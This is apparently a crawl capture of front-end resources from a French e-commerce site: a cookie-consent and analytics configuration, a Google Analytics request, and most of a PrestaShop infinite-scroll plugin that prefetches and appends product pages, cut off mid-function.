                    script: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/js/default-book-view.js',
                    styles: [
                    'https://www.paratrooper.fr/themes/paratrooper_new/assets/css/black-book-view.css'
                    ],
                    links: [{
                    rel: 'stylesheet',
                    href: 'https://www.paratrooper.fr/themes/paratrooper_new/assets/css/font-awesome.min.css'
                    }],
                },
                pages: 5,
                ready: function(scene) { 
                    let frame = window.document.querySelector('iframe').contentWindow;
                    frame.document.querySelector('body').style.height = '100%';
                    frame.document.querySelector('html').style.cssText = 'height: 100%; margin-top: 0 !important';
                }
            });
        });
    }

    document.dispatchEvent(new Event('paratrooper-fully-init'));
});

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0
body_size: 178
content:
tarteaucitron.init({
    "hashtag": "#cookies",
    "highPrivacy": true,
    "orientation": "bottom",
    "adblocker": false,
    "showAlertSmall": false,
    "cookieslist": true,
    "removeCredit": true,
    "DenyAllCta": true,
    "closePopup": true,
});

tarteaucitron.user.matomoId = 31;
tarteaucitron.user.matomoHost = 'https://analytics.alexandremaurouard.fr/';

(tarteaucitron.job = tarteaucitron.job || []).push('matomocloud');
(tarteaucitron.job = tarteaucitron.job || []).push('maps_noapi');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1047900157&t=pageview&_s=1&dl=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2F9-coiffures&ul=en-us%40posix&dt=Coiffures&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=2046167075&gjid=270409903&cid=294061974.1769233085&tid=UA-136936679-1&_gid=1364990707.1769233085&_r=1&_slc=1&did=d6YPbH&z=1972727244
body_size: -451
content:
2,cG-61EXM3696N

--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0
body_size: 8464
content:
/**
 * @copyright Studio Kiwik 2017
 * @see http://licences.studio-kiwik.fr/infinitescroll
 */

if (typeof kiwik === 'undefined')
	kiwik = {};
if (typeof kiwik.infinitescroll === 'undefined')
	kiwik.infinitescroll = {};

function initializeInfiniteScrollPlugin() {

	//avoid when it's loaded and executed in ajax in 1.5 while already in the page
	if (kiwik.infinitescroll.is_initialised)
		return;

	kiwik.infinitescroll.is_running = true;
	kiwik.infinitescroll.waiting_for_next_page = false;
	kiwik.infinitescroll.waiting_for_previous_page = false;
	kiwik.infinitescroll.current_page_bottom = 1;
	kiwik.infinitescroll.current_page_top = 1;
	kiwik.infinitescroll.page_cache = {};
	kiwik.infinitescroll.override_page_to_call = false;
	kiwik.infinitescroll.override_friendly_url = false;
	//sauvegarder les pages déjà chargées pour les recharger ?

	//UTILITIES
	kiwik.infinitescroll.log = function(msg, options) {
		if (typeof options === 'undefined') {
			options = {};
		}

		if (kiwik.infinitescroll.SANDBOX_MODE) {
			if (options.error)
				console.error(msg);
			else if(options.warn)
				console.warn(msg);
			else
				console.log(msg);
		}
	}
	kiwik.infinitescroll.hidePagination = function() {
		//Why in js ? Because google needs to find the other pages !
		$(kiwik.infinitescroll.PAGINATION_SELECTOR).hide();
	}

	kiwik.infinitescroll.showLoader = function(options) {
		var putBefore = typeof options === 'object' && typeof options['before'] !== 'undefined' ? options['before'] : false;

		//kiwik.infinitescroll.log('kiwik.infinitescroll.showLoader()');
		if ($('.infinitescroll-loader').length == 0) {

			var loader = $('<div class="infinitescroll-loader" style="clear:both;width:100%;margin:20px;text-align:center;display:none;"><img src="'+kiwik.infinitescroll.LOADER_IMAGE+'"/></div>');
			if (!putBefore) {
				$(kiwik.infinitescroll.LIST_SELECTOR).after(loader);
			} else {
				$(kiwik.infinitescroll.LIST_SELECTOR).before(loader);
			}
		}
		$('.infinitescroll-loader').stop(true, true).fadeIn();
	}

	kiwik.infinitescroll.hideLoader = function(options) {
		//kiwik.infinitescroll.log('kiwik.infinitescroll.hideLoader()');
		$('.infinitescroll-loader').remove();/*.stop(true, true).fadeOut(function(){
			$(this).remove();
		});*/
	}

	kiwik.infinitescroll.displayReachedBottomLabel = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.displayReachedBottomLabel()');
		if (kiwik.infinitescroll.HIDE_BUTTON != 1 && $('.infinitescroll-reached-bottom-message').length==0)
		{
			var products_selector = kiwik.infinitescroll.getProductsSelector();
			$(products_selector).last().after(
				'<div class="infinitescroll-bottom-message infinitescroll-reached-bottom-message" style=" clear:both; color:'+
				kiwik.infinitescroll.POLICE_BUTTON+'; background-color:'+kiwik.infinitescroll.BACKGROUND_BUTTON+
				'; border: 2px solid '+kiwik.infinitescroll.BORDER_BUTTON+' ">'+
				kiwik.infinitescroll.LABEL_BOTTOM+'. <a href="#" onclick="$(\'html,body\').animate({scrollTop:0}, 300);return false;"  style="color:'+kiwik.infinitescroll.POLICE_BUTTON+';">'+
				kiwik.infinitescroll.LABEL_TOTOP+' <i class="fa fa-level-up"></i></a></div>');
		}
	}
	kiwik.infinitescroll.hideReachedBottomLabel = function(options) {
		$('.infinitescroll-reached-bottom-message').stop(true, true).fadeOut(function(){
			$(this).remove();
		});
	}

	kiwik.infinitescroll.processEnd = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.processEnd()');
		kiwik.infinitescroll.hideLoader();
		kiwik.infinitescroll.displayReachedBottomLabel();
		//kiwik.infinitescroll.is_running = false;
	}
	kiwik.infinitescroll.processReset = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;;
		kiwik.infinitescroll.log('kiwik.infinitescroll.processReset() page='+page);

		kiwik.infinitescroll.current_page_bottom = page;
		kiwik.infinitescroll.current_page_top = page;

		for(var page in kiwik.infinitescroll.page_cache) {
			if (!kiwik.infinitescroll.page_cache[page].loaded) {
				kiwik.infinitescroll.page_cache[page].ajax.abort();
			}
		}
		kiwik.infinitescroll.page_cache = {};
		kiwik.infinitescroll.waiting_for_next_page = false;
		kiwik.infinitescroll.waiting_for_previous_page = false;
		kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0;
		kiwik.infinitescroll.hideReachedBottomLabel();
		kiwik.infinitescroll.hidePagination();
		kiwik.infinitescroll.hideLoadMoreLabelToBottom();
		kiwik.infinitescroll.hideLoadMoreLabelToTop();
		//prefetch page 1 courante
		kiwik.infinitescroll.getProductsPage({'page': 1});
		kiwik.infinitescroll.alterProductsPageDatas($(kiwik.infinitescroll.getProductsSelector()), 1);
	}


	kiwik.infinitescroll.addProductsToPage = function(options) {
		var $products = typeof options === 'object' && typeof options['$products'] !== 'undefined' ? options['$products'] : $();
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage()');

		kiwik.antiScroll.disableScroll();
		$(window).unbind('scroll.infinitescroll');
		kiwik.infinitescroll.hideLoader();

		$products = kiwik.infinitescroll.callbackProcessProducts($products);
		//altération des classes/data des produits pour avoir les infos sur la page liée au produit
		kiwik.infinitescroll.alterProductsPageDatas($products, page);

		$products.hide();
		var products_selector = kiwik.infinitescroll.getProductsSelector();
		if (page <= kiwik.infinitescroll.current_page_top) {
			var $firstProduct = $(products_selector).first();
			$firstProduct.before($products);
			var tmp_scrolltop = $(window).scrollTop();
			var height_before = $(kiwik.infinitescroll.LIST_SELECTOR).height();

			$products.css('opacity', 0.3);
			$products.show();

			if ($firstProduct.length == 0) {
				kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage() : could not find "$firstProduct', {warn:1});
				return;
			}

			setTimeout(function(){
				//var target_top = tmp_scrolltop + $(kiwik.infinitescroll.LIST_SELECTOR).height() - height_before;
				var target_top = $firstProduct.offset().top;
				//@kiwik MB 29082018 fix when products are too high and we wanna scroll below 0
				target_top = Math.max(0, target_top - $firstProduct.height() / 2);
				$('body, html').animate({scrollTop: target_top}, 1000, function(){
					$products.animate({'opacity': 1}, 250);
					//$(window).scrollTop(target_top);
					kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage() : Forcing scroll to '+target_top);
					kiwik.infinitescroll.waiting_for_previous_page = false;

					kiwik.infinitescroll.callbackAfterAjaxDisplayed();
					kiwik.antiScroll.enableScroll();
					$(window).bind('scroll.infinitescroll', kiwik.infinitescroll.handleScroll);
				});
			}, 100);
			
		} else {
			var $lastProduct = $(products_selector).last();
			$lastProduct.after($products);

			var total_done = 0;
			$products.fadeIn({
				'duration': 200,
				'complete': function() {
					total_done++;
					if ($products.length == 0 || total_done == $products.length) {
						//quand on va vers le bas, pas besoin de mettre à jour la hauteur du scroll
						kiwik.infinitescroll.waiting_for_next_page = false;
						kiwik.infinitescroll.callbackAfterAjaxDisplayed();
						kiwik.antiScroll.enableScroll();
						$(window).bind('scroll.infinitescroll', kiwik.infinitescroll.handleScroll);
					}
				}
			});
		}

		//Handling list and grid view
		if(typeof bindGrid === 'function')
			bindGrid();


		//kiwik.antiScroll.enableScroll();
	}

	kiwik.infinitescroll.getProductsSelector = function() {
		 return kiwik.infinitescroll.LIST_SELECTOR.split(',').map(function(a){return a+ ' ' + kiwik.infinitescroll.ITEM_SELECTOR;}).join(', ');
	}
	kiwik.infinitescroll.getOffset = function(options){
		var topOffset = typeof options === 'object' && typeof options['top'] !== 'undefined' ? options['top'] : false;

		var products_selector = kiwik.infinitescroll.getProductsSelector();
		if (!topOffset)
			var offset = $(products_selector).last().offset();
		else
			var offset = $(products_selector).first().offset();

		if(offset==null)
			offset = {top:0, left:0};
		return offset;
	}


	kiwik.infinitescroll.displayLoadMoreLabelToTop = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		kiwik.infinitescroll.log('kiwik.infinitescroll.displayLoadMoreLabelToTop()');

		if (page < 1) {
			return;
		}

		var $button = $('<div>');
		$button.addClass('infinitescroll-bottom-message').addClass('infinitescroll-load-more-top');
		$button.attr('style', 'clear:both; color:'+kiwik.infinitescroll.POLICE_BUTTON+'; background-color:'+kiwik.infinitescroll.BACKGROUND_BUTTON+'; border: 2px solid '+kiwik.infinitescroll.BORDER_BUTTON);

		var $a = $('<a>');
		$a.attr('href', '#');
		$a.attr('style', 'color:'+kiwik.infinitescroll.POLICE_BUTTON);
		$a.html(kiwik.infinitescroll.LABEL_LOADMORE+' <i class="fa fa-level-up"></i>');
		$button.append($a);

		$(kiwik.infinitescroll.LIST_SELECTOR).before($button);

		$button.find('a').click(function(){
			$(this).parent().remove();
			kiwik.infinitescroll.showLoader({'before':true});

			var $products = kiwik.infinitescroll.getProductsPage({'page': page, 'callback':kiwik.infinitescroll.displayPage});
			//si c'est préchargé on le fait now, sinon on attend hein
			if ($products !== false) {
				kiwik.infinitescroll.displayPage({'page':page, '$products': $products, 'before':true});	
			}
			return false;
		});
	}

	kiwik.infinitescroll.displayLoadMoreLabelToBottom = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		kiwik.infinitescroll.log('kiwik.infinitescroll.displayLoadMoreLabelToBottom()');

		if (kiwik.infinitescroll.page_cache[page] != undefined && kiwik.infinitescroll.page_cache[page].loaded) {
			var $products = kiwik.infinitescroll.page_cache[page].products
			var page_one_is_loaded_and_identical = kiwik.infinitescroll.isEqualToPageOne({'page':page}) && kiwik.infinitescroll.page_cache[1].loaded == true;
			var page_is_empty = $products.length == 0;
			if (page_one_is_loaded_and_identical || page_is_empty) {
				kiwik.infinitescroll.hideLoadMoreLabelToBottom();
				kiwik.infinitescroll.processEnd();
				return;
			}
		}

		if($('.infinitescroll-load-more-bottom').length == 0){
			$('.infinitescroll-loader').hide();
			$(kiwik.infinitescroll.LIST_SELECTOR).after(
				'<div class="infinitescroll-bottom-message infinitescroll-load-more-bottom" style="clear:both; color:'+kiwik.infinitescroll.POLICE_BUTTON+'; background-color:'+kiwik.infinitescroll.BACKGROUND_BUTTON+'; border: 2px solid '+kiwik.infinitescroll.BORDER_BUTTON+' ">'+
				'<a href="#" onclick="$(\'.infinitescroll-load-more-bottom\').remove();kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom++;$(window).trigger(\'scroll.infinitescroll\');return false;" style="color:'+kiwik.infinitescroll.POLICE_BUTTON+';">'+kiwik.infinitescroll.LABEL_LOADMORE+' <i class="fa fa-level-down"></i></a></div>'
			);
		}	
	}
	kiwik.infinitescroll.hideLoadMoreLabelToBottom = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.hideLoadMoreLabelToBottom()');	
		$('.infinitescroll-load-more-bottom').remove();
	}
	kiwik.infinitescroll.hideLoadMoreLabelToTop = function(options) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.hideLoadMoreLabelToTop()');	
		$('.infinitescroll-load-more-top').remove();
	}

	kiwik.infinitescroll.getParamsFromUrl = function(url) {
		var hash;
	    var json_result = {};
	    if (url.indexOf('?') !== -1) {
		    var hashes = url.substr(url.indexOf('?') + 1).split('&');
		    for (var i = 0; i < hashes.length; i++) {
		        hash = hashes[i].split('=');
		        if (hash.length == 2) {
		        	json_result[hash[0]] = decodeURIComponent(hash[1]);
		        }
		    }
		}
	    return json_result;
	}
	//BRAINS
	kiwik.infinitescroll.getUrlToFetch = function(params) {
		var base = document.location.href;
		if (kiwik.infinitescroll.override_page_to_call)
			base = kiwik.infinitescroll.override_page_to_call;

		if (params !== undefined) {
			var full_params = kiwik.infinitescroll.getParamsFromUrl(base);
			if (base.indexOf('?') !== -1)
				base = base.substr(0, base.indexOf('?'));
			for(var name in params) {
				full_params[name] = params[name];
			}
			params = '?' + (Object.keys(full_params).length  > 0 ? decodeURIComponent($.param(full_params)):'');
		} else {
			params = '';
		}

		return base + params;
	}

	kiwik.infinitescroll.updateUrl = function(page) {
		if (page == 0 || isNaN(page)) {
			return;
		}
		
		if (page != kiwik.infinitescroll.CURRENT_PAGE) {
			window.history.pushState(page, false, kiwik.infinitescroll.getFriendlyUrl({'page': page}));
			if (typeof ga !== "undefined") {
				var friendly_url = kiwik.infinitescroll.getFriendlyUrl({'page': page});
				friendly_url = friendly_url.replace(kiwik.infinitescroll.SHOP_BASE_URI, '/');
				ga('set', 'page', friendly_url);
				ga('send', 'pageview');
			}
		}
		kiwik.infinitescroll.CURRENT_PAGE = page;
	}

	kiwik.infinitescroll.displayPage = function(options) {
		var $products = typeof options === 'object' && typeof options['$products'] !== 'undefined' ? options['$products'] : $();
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		kiwik.infinitescroll.log('kiwik.infinitescroll.displayPage() : page='+page);

		//verif de si ils sont pas déjà affichés, si oui on est au bout ?
		var page_one_is_loaded_and_identical = kiwik.infinitescroll.isEqualToPageOne({'page':page}) && kiwik.infinitescroll.page_cache[1].loaded == true;
		var page_is_empty = $products.length == 0;
		if ((page_one_is_loaded_and_identical || page_is_empty) && page > kiwik.infinitescroll.current_page_bottom) {
			kiwik.infinitescroll.processEnd();
			return;
		}

		if (kiwik.infinitescroll.EXTRA_DEBUG) {
			$products.prepend('<div class="col-xs-12"><h1>PAGE '+page+'</h1></div>');
		}

		kiwik.infinitescroll.addProductsToPage({'$products': $products, 'page': page});

		kiwik.infinitescroll.current_page_bottom = Math.max(kiwik.infinitescroll.current_page_bottom, page);
		kiwik.infinitescroll.current_page_top = Math.min(kiwik.infinitescroll.current_page_top, page);

		kiwik.infinitescroll.updateUrl(page);

		//on balance un petit prefetch cadeau à cet endroit
		kiwik.infinitescroll.prefetchMultipleProductPages({'page': page, 'number': 3});
	}

	kiwik.infinitescroll.getFriendlyUrl = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		
		if (kiwik.infinitescroll.override_friendly_url) {
			return typeof kiwik.infinitescroll.addPageToFriendlyUrl === "function" ? kiwik.infinitescroll.addPageToFriendlyUrl(kiwik.infinitescroll.override_friendly_url, page) : '';
		}

		params = {};
		params[kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER] = page;
		var result = kiwik.infinitescroll.getUrlToFetch(params);
		result = result.replace(/([?&]+kiwik-ajax[=]?[\d]*)/gi, '');
		//suppression de p=1 si y'a que ça
		if (page == 1) {
			result = result.replace(/&?p=[\d]*/,'').replace(/\?$/, '');
		}

		return result;
	}

	kiwik.infinitescroll.isEqualToPageOne = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;

		//petite exception pour autoriser la vraie page 1 :)
		if (page == 1)
			return false;

		var page_one_products = kiwik.infinitescroll.page_cache[1].products;
		var page_to_check_products = kiwik.infinitescroll.page_cache[page].products;
		if(page_one_products == null || page_to_check_products == null ||page_one_products.length == 0 || page_to_check_products == 0) {
			return true;
		}
		
		if (kiwik.infinitescroll.page_cache[1].products_html_raw == kiwik.infinitescroll.page_cache[page].products_html_raw) {
			return true;
		}

		//sinon on regarde si les liens dedans sont les mêmes ou pas
		var page_one_link = '';
		page_one_products.find('a').each(function(){page_one_link += $(this).attr('href');});
		var page_to_check_links = '';
		page_to_check_products.find('a').each(function(){page_to_check_links += $(this).attr('href');});

		return page_one_link == page_to_check_links;
	}

	kiwik.infinitescroll.getProductsFromAjaxResult = function(result) {
		//suppression des balises script sinon elles sont chargées...
		result = result.replace(/<script(.*?)>(.*?)<\/script>/gi, '');

		var $response = $('<html />').html(result);
		var $products = $response.find(kiwik.infinitescroll.getProductsSelector());
		return $products;
	}

	kiwik.infinitescroll.prefetchMultipleProductPages = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		var number = typeof options === 'object' && typeof options['number'] !== 'undefined' ? options['number'] : 1;

		if(number > 0) {
			for (var i = 0; i < number; i++) {
				//on bloque le prefetch à 3 au max
				if (kiwik.infinitescroll.page_cache[page +i] == undefined 
					&& page + i <= kiwik.infinitescroll.current_page_bottom + 3
					&& page + i >= kiwik.infinitescroll.current_page_top - 1) {
						kiwik.infinitescroll.getProductsPage({'page': page + i});
				}
			}
		} else if (number < 0) {
			for (var i = 0; i > number; i--) {
				if (page + i > 0) {
					kiwik.infinitescroll.getProductsPage({'page': page + i});
				}
			}
		}
	}

	kiwik.infinitescroll.getProductsPage = function(options) {
		var page = typeof options === 'object' && typeof options['page'] !== 'undefined' ? options['page'] : 1;
		var callback = typeof options === 'object' && typeof options['callback'] !== 'undefined' ? options['callback'] : null;

		if (kiwik.infinitescroll.page_cache[page] !== undefined && kiwik.infinitescroll.page_cache[page].loaded === true) {
			return kiwik.infinitescroll.page_cache[page].products;
		}

		if (kiwik.infinitescroll.page_cache[page] !== undefined && kiwik.infinitescroll.page_cache[page].loaded === false) {
			//si on demande un callback on ecrase le précedent
			if (typeof callback === 'function') {
				kiwik.infinitescroll.log('kiwik.infinitescroll.getProductsPage() : Adding a callback to page ='+page);
				kiwik.infinitescroll.page_cache[page].callback = callback;
			}
			return false;
		}

		if(page != 0) {
			kiwik.infinitescroll.log(
				'kiwik.infinitescroll.getProductsPage() : page='+page+
				(typeof callback == "function" ? ' with a callback : ' + callback.toString().substr(0, callback.toString().indexOf('(')) : ' without callback')
			);
		}

		var params = {'content_only':1, 'infinitescroll':1};
		params[kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER] = page;

		var ajax_id = $.ajax({
			url: kiwik.infinitescroll.getUrlToFetch(params),
			type: 'GET',
			cache: true,
			success: function(result, status, jqXHR) {
				if (status == 'abort') {
					return;
				}

				kiwik.infinitescroll.log('kiwik.infinitescroll.getProductsPage() : ajax result for page '+page);	
				$products = kiwik.infinitescroll.getProductsFromAjaxResult(result);
				//kiwik.infinitescroll.log($products);
				kiwik.infinitescroll.page_cache[page].products = $products;
				kiwik.infinitescroll.page_cache[page].products_html_raw = $products.html();
				kiwik.infinitescroll.page_cache[page].loaded = true;

				if (typeof kiwik.infinitescroll.page_cache[page].callback === 'function')
					kiwik.infinitescroll.page_cache[page].callback({'$products':$products, 'page':page});
				//à ce stade on peut lancer un prefetch sur les next si y'a pas sur plusieurs pages ?
				kiwik.infinitescroll.prefetchMultipleProductPages({'page': page, 'number': 3});
			},
			error: function(result, status, jqXHR) {
				if (status == 'abort') {
					return;
				}
				if (status == 'error') {
					//pour bloquer le chargement par le bas si ça a buggé
					if (page == kiwik.infinitescroll.current_page_bottom+1) {
						kiwik.infinitescroll.waiting_for_next_page = true;
						kiwik.infinitescroll.processEnd();
					}
					return;
				}
			}
		});

		kiwik.infinitescroll.page_cache[page] = {
			'loaded' : false,
			'products' : null,
			'products_html_raw' : '',
			'ajax' : ajax_id,
			'callback' : callback
		};
		
		return false;
	}

	//altération des classes/data des produits pour avoir les infos sur la page liée au produit
	kiwik.infinitescroll.alterProductsPageDatas = function($products, page) {
		kiwik.infinitescroll.log('kiwik.infinitescroll.alterProductsPageDatas() for page='+page);
		if (isNaN(page) || page == 0) {
			return;
		}
		$products.attr('data-page', page);
		$products.addClass('page-'+page);

		$('body').off('mouseenter touchstart', kiwik.infinitescroll.getProductsSelector())
			.on('mouseenter touchstart', kiwik.infinitescroll.getProductsSelector(), function(){
				var page = parseInt($(this).attr('data-page'));
				kiwik.infinitescroll.updateUrl(page);
				//on stocke ça dans le local storage
				kiwik.infinitescroll.saveProductToBeVisited($(this).find('a').first().attr('href'), page, document.location.href);
		});
	}

	//on stocke ça dans le local storage
	kiwik.infinitescroll.saveProductToBeVisited = function(product_link, page, current_url) {
		try {
			localStorage.setItem('is_product_link', product_link);
			localStorage.setItem('is_page', page);
			localStorage.setItem('is_current_url', current_url);
		} catch (e) {
			kiwik.infinitescroll.log('kiwik.infinitescroll.saveProductToBeVisited() : localStorage Failed', {warn: true});
		}
	}

	kiwik.infinitescroll.loadProductVisitedInfos = function() {
		var product_link = null;
		var page = null;
		var current_url = null;
		try {
			product_link = localStorage.getItem('is_product_link');
			page = localStorage.getItem('is_page');
			current_url = localStorage.getItem('is_current_url');
		} catch (e) {
			kiwik.infinitescroll.log('kiwik.infinitescroll.saveProductToBeVisited() : loadProductVisitedInfos Failed', {warn: true});
		}

		var result = {
			product_link: product_link,
			page: page,
			current_url: current_url
		};

		kiwik.infinitescroll.log('kiwik.infinitescroll.loadProductVisitedInfos() : ', result);
		kiwik.infinitescroll.saveProductToBeVisited('', 0, document.location.href);
		return result;
	}


	kiwik.infinitescroll.cache_scrolltop = 0;
	kiwik.infinitescroll.updateCacheScrolltop = function(force_value) {
		kiwik.infinitescroll.cache_scrolltop = force_value !== undefined ? force_value : $(window).scrollTop();
	}
	kiwik.infinitescroll.handleScroll = function() {

		var delta = kiwik.infinitescroll.cache_scrolltop - $(window).scrollTop();
		kiwik.infinitescroll.updateCacheScrolltop();

		if (!kiwik.infinitescroll.is_running)
			return;

		//si on a "bloqué" le scroll, alors on ne lance pas de recherche ni rien
		if (kiwik.antiScroll.active) {
			return;
		}

		kiwik.infinitescroll.hidePagination();

		//tant que la page 1 n'est pas chargée on ne fait rien ? vu que c'est notre condition d'arrêt
		if ((kiwik.infinitescroll.page_cache[1] === undefined || kiwik.infinitescroll.page_cache[1].loaded == false)) {
			return false;
		} 	

		var offsetBottom = kiwik.infinitescroll.getOffset();
		var offsetTop = kiwik.infinitescroll.getOffset({'top':true});
		//si on va vers le bas
		if (delta <= 0 && offsetBottom.top-$(window).height() <= $(window).scrollTop() && !kiwik.infinitescroll.waiting_for_next_page) {
			if(kiwik.infinitescroll.STOP_BOTTOM){
				if(kiwik.infinitescroll.STOP_BOTTOM_PAGE + kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom * kiwik.infinitescroll.STOP_BOTTOM_FREQ < kiwik.infinitescroll.current_page_bottom + 1){
					kiwik.infinitescroll.displayLoadMoreLabelToBottom({'page':kiwik.infinitescroll.current_page_bottom + 1});
					return;
				}
			}

			kiwik.infinitescroll.waiting_for_next_page = true;
			kiwik.infinitescroll.showLoader();

			var $products = kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.current_page_bottom+1, 'callback':kiwik.infinitescroll.displayPage});
			//si c'est préchargé on le fait now, sinon on attend hein
			if ($products !== false)
				kiwik.infinitescroll.displayPage({'page': kiwik.infinitescroll.current_page_bottom+1, '$products': $products, 'before':false});			
		} 
		//si on va vers le haut
		else if (delta > 0 && $(window).scrollTop() < offsetTop.top && !kiwik.infinitescroll.waiting_for_previous_page && kiwik.infinitescroll.current_page_top > 1) {
			kiwik.infinitescroll.waiting_for_previous_page = true;
			
			kiwik.infinitescroll.displayLoadMoreLabelToTop({'page': kiwik.infinitescroll.current_page_top-1});		
		}
		//sinon on preload vers le bas
		else {
			kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.current_page_bottom+1});
			kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.current_page_top-1});
			//si on est sur du scroll classique, on vérifie si on doit update l'url selon le nombre de produits visibles par page
			var scrollTop = $(window).scrollTop();
			var windowHeight = $(window).height();
			var products_per_page = {};
			$(kiwik.infinitescroll.getProductsSelector()).each(function(){
				var product_top =$(this).offset().top;
				var product_bottom =  product_top + $(this).height();

				if ( (product_bottom > scrollTop && product_bottom < scrollTop + windowHeight)
					|| (product_top > scrollTop && product_top < scrollTop + windowHeight)) {
					var page = parseInt($(this).attr('data-page'));
					if (typeof products_per_page[page] === "undefined")
						products_per_page[page] = 0;
					products_per_page[page]++;
				}
			});
			var most_products_per_page = 0;
			var best_page = null;
			for(var page in products_per_page) {
				var nb = products_per_page[page];
				if (nb >= most_products_per_page) {
					most_products_per_page = nb;
					best_page = page;
				}
			}
			if (best_page) {
				//si on va vers le haut, et que la page avec le plus de produit est "plus basse" que l'url
				if (delta > 0 && best_page < kiwik.infinitescroll.CURRENT_PAGE)
					kiwik.infinitescroll.updateUrl(best_page);
				else if (delta < 0 && best_page > kiwik.infinitescroll.CURRENT_PAGE)
					kiwik.infinitescroll.updateUrl(best_page);
			}
		}
	}

	//EVENTS
	$(function() {

		if (kiwik.infinitescroll.INSTANT_SEARCH_LOADED) {
			$(".search_query").change(function(){
				if($(this).val().length > 4){
					kiwik.infinitescroll.processReset();
					kiwik.infinitescroll.is_running = false;
				} else {
					kiwik.infinitescroll.is_running = true;
				}
			});
		}


		kiwik.infinitescroll.hidePagination();
		//on force de la mettre en haut, pour éviter quand on revient en arrière de trigger des scroll par erreur
		//$(window).scrollTop(0);
		kiwik.infinitescroll.updateCacheScrolltop();

		//on met charge la prépage 1 pour les verif du type "check que les produits sont pas la page 1"
		kiwik.infinitescroll.current_page_top = kiwik.infinitescroll.current_page_bottom = kiwik.infinitescroll.CURRENT_PAGE;
		//@kiwik MB fix 28112018 quand on arrive page 7, il faut que notre validation de "charger la suite" soit cohérente
        kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = Math.ceil( (kiwik.infinitescroll.CURRENT_PAGE - kiwik.infinitescroll.STOP_BOTTOM_PAGE) / kiwik.infinitescroll.STOP_BOTTOM_FREQ);
        
		kiwik.infinitescroll.getProductsPage({'page': 1});
		if (kiwik.infinitescroll.CURRENT_PAGE > 1) {
			kiwik.infinitescroll.getProductsPage({'page': kiwik.infinitescroll.CURRENT_PAGE});

			//on prefetch celle d'avant direct
			kiwik.infinitescroll.waiting_for_previous_page = true;
			kiwik.infinitescroll.displayLoadMoreLabelToTop({'page': kiwik.infinitescroll.current_page_top-1});
			//de plus on bloque le scroll et on le remet bien au début de la page en cours
			$(window).load(function(){
				console.log('kiwik.infinitescroll.initializeInfiniteScrollPlugin : Window is loaded. Now starting the forced scroll to first products');

				var $firstProduct = $(kiwik.infinitescroll.getProductsSelector()).first();
				//si on a un produit qu'on a visité qui est présent sur la page, alors on va vers lui, et pas vers "le premier"
				var product_visited = kiwik.infinitescroll.loadProductVisitedInfos();
				if (product_visited.page == kiwik.infinitescroll.CURRENT_PAGE && document.location.href == product_visited.current_url) {
					$(kiwik.infinitescroll.getProductsSelector()).each(function(){	
						if ($(this).find('a').first().attr('href') == product_visited.product_link) {
							$firstProduct = $(this);
						}
					});
				}

				if ($firstProduct.length == 0) {
					kiwik.infinitescroll.log('kiwik.infinitescroll.addProductsToPage() : could not find "$firstProduct', {warn:1});
					return;
				}

				kiwik.antiScroll.disableScroll();
				var interval_force_scroll = setInterval(function(){
					//var target_top = tmp_scrolltop + $(kiwik.infinitescroll.LIST_SELECTOR).height() - height_before;
					var target_top = $firstProduct.offset().top;
					target_top -= $firstProduct.height() / 2;
					//@kiwik MB 26092018 fix when products are too high and we wanna scroll below 0
					target_top = Math.round(Math.max(0, target_top - $firstProduct.height() / 2));
					$('body, html').stop(true).animate({scrollTop: target_top}, 500, function(){
						//@kiwik MB 26092018 add error tolerance so that floating pixels will work
						var error_margin = 5;
						if (Math.round($(window).scrollTop()) - error_margin <= target_top && Math.round($(window).scrollTop()) + error_margin >= target_top) {
							kiwik.infinitescroll.log('kiwik.infinitescroll ON READY : reached destination');
							clearInterval(interval_force_scroll);
							kiwik.antiScroll.enableScroll();
							return;
						}
						kiwik.infinitescroll.log('kiwik.infinitescroll ON READY : Forcing scroll to first products');
						//$(window).scrollTop(target_top);
					});
				}, 600);
				//altération des classes/data des produits pour avoir les infos sur la page liée au produit
				kiwik.infinitescroll.alterProductsPageDatas($(kiwik.infinitescroll.getProductsSelector()), kiwik.infinitescroll.CURRENT_PAGE);
			});
		} else {
			//altération des classes/data des produits pour avoir les infos sur la page liée au produit
			kiwik.infinitescroll.alterProductsPageDatas($(kiwik.infinitescroll.getProductsSelector()), kiwik.infinitescroll.CURRENT_PAGE);
		}
		
		$(window).bind('scroll.infinitescroll', kiwik.infinitescroll.handleScroll);
		//quand on arrive sur la page on check bien qu'on est pas déjà en bas
		kiwik.infinitescroll.handleScroll();

		// FIX AM
		prestashop.on('updateFacets', data => {
